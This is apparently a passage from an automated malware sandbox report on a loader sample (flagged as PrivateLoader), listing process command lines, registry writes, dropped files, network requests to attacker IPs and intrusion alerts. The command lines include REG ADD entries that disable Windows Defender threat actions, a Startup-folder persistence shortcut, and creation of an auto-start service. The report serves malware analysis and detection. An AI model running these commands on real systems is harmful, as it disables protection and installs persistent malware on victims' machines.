/f /v \"2147737503\" /t REG_SZ /d 6 /reg:32;REG ADD \"HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Threats\ThreatIDDefaultAction\" /f /v \"2147737503\" /t REG_SZ /d 6 /reg:64;REG ADD \"HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Threats\ThreatIDDefaultAction\" /f /v \"2147735503\" /t REG_SZ /d 6 /reg:32;REG ADD \"HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Threats\ThreatIDDefaultAction\" /f /v \"2147735503\" /t REG_SZ /d 6 /reg:64;REG ADD \"HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Threats\ThreatIDDefaultAction\" /f /v \"2147749376\" /t REG_SZ /d 6 /reg:32;REG ADD \"HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Threats\ThreatIDDefaultAction\" /f /v \"2147749376\" /t REG_SZ /d 6 /reg:64;REG ADD \"HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Threats\ThreatIDDefaultAction\" /f /v \"2147737394\" /t REG_SZ /d 6 /reg:32;REG ADD \"HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Threats\ThreatIDDefaultAction\" /f /v \"2147737394\" /t REG_SZ /d 6 /reg:64;REG ADD \"HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Threats\ThreatIDDefaultAction\" /f /v \"2147841147\" /t REG_SZ /d 6 /reg:32;REG ADD \"HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Threats\ThreatIDDefaultAction\" /f /v \"2147841147\" /t REG_SZ /d 6 /reg:64;REG ADD \"HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Threats\ThreatIDDefaultAction\" /f /v \"359386\" /t REG_SZ /d 6 /reg:32;REG ADD \"HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Threats\ThreatIDDefaultAction\" /f /v \"359386\" /t REG_SZ /d 6 /reg:64;" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | — | Install.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) | |||||||||||||||
| 1096 | cmd /k echo [InternetShortcut] > "C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\VitaLink.url" & echo URL="C:\Users\admin\AppData\Local\VitaConnect Innovations\VitaLink.js" >> "C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\VitaLink.url" & exit | C:\Windows\SysWOW64\cmd.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1140 | C:\Users\admin\Documents\SimpleAdobe\zdIMMdlUUPM3kz5w__oIoJ27.exe | C:\Users\admin\Documents\SimpleAdobe\zdIMMdlUUPM3kz5w__oIoJ27.exe | setup.exe | ||||||||||||
User: admin Company: Igor Pavlov Integrity Level: HIGH Description: 7z Setup SFX Version: 9.20 Modules
| |||||||||||||||
| 1200 | C:\WINDOWS\system32\powercfg.exe /x -hibernate-timeout-dc 0 | C:\Windows\System32\powercfg.exe | — | eqtpkqwqodik.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Power Settings Command-Line Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1388 | C:\WINDOWS\system32\sc.exe create "CIFUBVHI" binpath= "C:\ProgramData\lmguvcpihozg\eqtpkqwqodik.exe" start= "auto" | C:\Windows\System32\sc.exe | — | 530LThmDTQxfHoal4Uyv03zt.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Service Control Manager Configuration Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1436 | C:\Users\admin\Documents\SimpleAdobe\vtQXbIRKGHvwdji9XAPZelzM.exe | C:\Users\admin\Documents\SimpleAdobe\vtQXbIRKGHvwdji9XAPZelzM.exe | — | setup.exe | |||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Modules
| |||||||||||||||
| 1768 | "C:\Windows\System32\sc.exe" description ckpawbow "wifi internet conection" | C:\Windows\SysWOW64\sc.exe | — | 2b6ZwcvD9h8XzGGd5fe96eAY.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Service Control Manager Configuration Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1916 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
150 000
Read events
114 428
Write events
16 390
Delete events
19 182
Modification events
| (PID) Process: | (3616) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (3616) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (3616) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\GoogleChromeEnterpriseBundle64.zip | |||
| (PID) Process: | (3616) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\有病毒-样本-解压密码3728 (2) (2).zip | |||
| (PID) Process: | (3616) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3616) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3616) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (3616) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (3616) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\有病毒-样本-解压密码3728 (2) (2) | |||
| (PID) Process: | (3616) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface\MainWin |
| Operation: | write | Name: | Placement |
Value: 2C0000000000000001000000FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF3D0000002D000000FD03000016020000 | |||
Executable files
66
Suspicious files
80
Text files
20
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3616 | WinRAR.exe | C:\Users\admin\Desktop\有病毒-样本-解压密码3728 (2) (2)\setup.exe | — | |
MD5:— | SHA256:— | |||
| 3152 | setup.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\6BADA8974A10C4BD62CC921D13E43B18_28DEA62A0AE77228DD387E155AD0BA27 | binary | |
MD5:A72DD823CCC1BD2DAD79DD40AC86AFCF | SHA256:58C718F80146B07466D9F53665B95D2AACDDEDF57AB657DB76D08C94C4A2C599 | |||
| 3616 | WinRAR.exe | C:\Users\admin\Desktop\有病毒-样本-解压密码3728 (2) (2)\hash.bin | binary | |
MD5:711B14CCC44CC509CDFAE21EE84D6D09 | SHA256:5BFA81EBE34FDB99E38A17005A1CDD0974D4105B9E1D95B7201CD5E32F3C85CF | |||
| 3152 | setup.exe | C:\WINDOWS\System32\GroupPolicy\Machine\Registry.pol | binary | |
MD5:8C49DAA7D041CF94B84B491FF44A0915 | SHA256:87826FFBE97A6F8C9B9BC24D016214488D77917D91CB606F33DD71251B7A6A79 | |||
| 3152 | setup.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\24BD96D5497F70B3F510A6B53CD43F3E_3A89246FB90C5EE6620004F1AE0EB0EA | binary | |
MD5:0065AD54D8667C2FD417C8CFBC937E26 | SHA256:C996AB813527986F904E77C386D864B42270DE5FF18221BEE17300D13B2841CE | |||
| 3152 | setup.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\6BADA8974A10C4BD62CC921D13E43B18_28DEA62A0AE77228DD387E155AD0BA27 | binary | |
MD5:3DEDC28ACDADDFBAEE1DE4279DAE3B9D | SHA256:F03C90BB90C4E23350AA42814B84BB6C6D81CDB4247F23F3072066F0639445E9 | |||
| 3152 | setup.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\CAF4703619713E3F18D8A9D5D88D6288_F2DAF19C1F776537105D08FC8D978464 | binary | |
MD5:8202A1CD02E7D69597995CABBE881A12 | SHA256:58F381C3A0A0ACE6321DA22E40BD44A597BD98B9C9390AB9258426B5CF75A7A5 | |||
| 3152 | setup.exe | C:\WINDOWS\System32\GroupPolicy\gpt.ini | text | |
MD5:3D89F23265C9E30A0CF055C3EB4D637C | SHA256:806582F6221C79BD4C7EACDC4B63E937CE247EEE2BA159F55C545CDFB2B1C25B | |||
| 3152 | setup.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\731067BF8D7976C075349ACF768DDFB7 | binary | |
MD5:CFA73A8CB90517B464A83BD7EAE24489 | SHA256:8B7BAD085A62661856576975575BBCBF6C62DF1651B0AE981CE98DB9CE283EDF | |||
| 3152 | setup.exe | C:\Users\admin\Documents\SimpleAdobe\a5uFF5T1Y68sfEF7Fez_ZHUv.exe | html | |
MD5:900CA64A17F2D3650E9A5CC42761EAC2 | SHA256:6025BEE56A97986479672C17002E7EEB5F035EF11A3071D0193EB8EFAC9EF248 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
41
TCP/UDP connections
149
DNS requests
49
Threats
77
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4656 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | unknown |
3540 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | unknown |
6612 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | unknown |
4264 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | unknown |
6612 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | unknown |
1192 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | unknown |
3152 | setup.exe | POST | 200 | 5.42.99.177:80 | http://5.42.99.177/api/twofish.php | unknown | — | — | unknown |
3152 | setup.exe | GET | 200 | 5.42.99.177:80 | http://5.42.99.177/api/crazyfish.php | unknown | — | — | unknown |
3040 | OfficeClickToRun.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | unknown |
3152 | setup.exe | HEAD | 200 | 77.105.133.27:80 | http://77.105.133.27/download/123p.exe | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2060 | svchost.exe | 51.124.78.146:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
1452 | RUXIMICS.exe | 51.124.78.146:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4448 | MoUsoCoreWorker.exe | 51.124.78.146:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4032 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
2060 | svchost.exe | 23.48.23.143:80 | crl.microsoft.com | Akamai International B.V. | DE | unknown |
2060 | svchost.exe | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | unknown |
4656 | SearchApp.exe | 104.126.37.145:443 | www.bing.com | Akamai International B.V. | DE | unknown |
4656 | SearchApp.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
login.live.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
arc.msn.com |
| whitelisted |
fd.api.iris.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3152 | setup.exe | Device Retrieving External IP Address Detected | ET INFO Observed External IP Lookup Domain in TLS SNI (api .myip .com) |
3152 | setup.exe | Device Retrieving External IP Address Detected | ET POLICY External IP Lookup SSL Cert Observed (ipinfo .io) |
3152 | setup.exe | Device Retrieving External IP Address Detected | ET POLICY Possible External IP Lookup Domain Observed in SNI (ipinfo. io) |
2168 | svchost.exe | Device Retrieving External IP Address Detected | ET INFO External IP Lookup Domain in DNS Lookup (ipinfo .io) |
3152 | setup.exe | Potentially Bad Traffic | ET INFO Executable Download from dotted-quad Host |
3152 | setup.exe | A Network Trojan was detected | LOADER [ANY.RUN] PrivateLoader Check-in |
3152 | setup.exe | Misc activity | ET INFO Observed Discord Domain (discordapp .com in TLS SNI) |
3152 | setup.exe | Potentially Bad Traffic | ET INFO Executable Download from dotted-quad Host |
3152 | setup.exe | Misc activity | ET INFO Observed Discord Domain (discordapp .com in TLS SNI) |
3152 | setup.exe | Potentially Bad Traffic | ET INFO Executable Download from dotted-quad Host |
2 ETPRO signatures available at the full report